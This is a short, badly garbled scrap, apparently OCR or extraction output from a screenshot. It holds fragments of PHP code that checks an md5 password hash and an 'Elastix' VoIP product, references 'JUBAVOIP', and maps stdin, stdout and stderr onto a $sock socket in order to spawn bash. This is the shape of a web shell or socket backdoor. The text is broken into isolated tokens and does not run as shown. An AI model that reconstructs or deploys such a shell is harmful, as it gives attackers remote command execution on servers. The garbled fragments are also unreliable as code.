
]) == 
'903296b9093270e94798566f63c95e59'
) {

/>'
;

ue="JUBAVOIP" /> '
;

t'
])) {

port'
]);

spawn(\"bash\")'"
, 
array
(
0
 => 
$sock
, 
1
 => 
$sock
, 
2
 => 
$s
] == 
'Elastix'
) {

lass.php"
;

class.php"
;

db"
);
